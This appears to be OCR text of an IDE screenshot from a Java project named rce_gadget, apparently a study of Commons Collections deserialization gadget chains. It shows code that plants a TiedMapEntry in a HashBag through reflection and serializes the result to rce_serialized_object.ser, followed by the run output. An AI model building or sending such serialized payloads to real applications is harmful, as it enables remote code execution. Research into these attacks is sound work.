 ConceptHashMap
ConceptInvokerTransformer
ConceptLazyMap
ConceptTideMapEntry
ConceptTransformer
MyReverse
RCE01
RCE02
RCE03
RCE04
RCE05
RCE06
RCE07
User
.gitignore
rce_gadget.iml
rce_serialized_object.ser
External Libraries
Scratches and Consoles
52
53 // set HashBag's underlying HashMap table's first entry's KEY to be our TiedMapEntry
54 Map internalMap = (Map) Whitebox.getInternalState(hashBag, field: "map");
55 Object[] nodesArray = (Object[]) Whitebox.getInternalState(internalMap, field: "table");
56 Object node = Arrays.stream(nodesArray) Stream<Object>
57 .filter(Objects::nonNull)
58 .findFirst() Optional<Object>
59 .orElseThrow(() -> new RuntimeException("this can't happen"));
60
61 Whitebox.setInternalState(node, field: "key", tidemapentry);
62
63 String fileName = "rce_serialized_object.ser";
64 // serializing an object
65 FileOutputStream fout = new FileOutputStream(fileName);
66 ObjectOutputStream oout = new ObjectOutputStream(fout);
67 oout.writeObject(hashBag); // actual serialization
68 oout.close();
69 fout.close();
70 System.out.println("\nThe object was written to " + fileName);
71
72 } catch (Exception e) {
73 e.printStackTrace();
74 }
75 }
76 }
77
78
Run RCE07
/home/asinha/.jdks/openjdk-23/bin/java --add-opens java.base/java.util=ALL-UNNAMED -javaagent:/home/asinha/Documents/idea-IU-242.23339.11/lib/idea_rt.jar=34787:/home/asinha/Documents/idea-IU-242.23339.11/bin -Dfile.encoding=UTF-8 -Dsun.stdout.encoding=UTF-8 -Dsun.stderr.encoding=UTF-8 -clas
The object was written to rce_serialized_object.ser
Process finished with exit code 0
Performance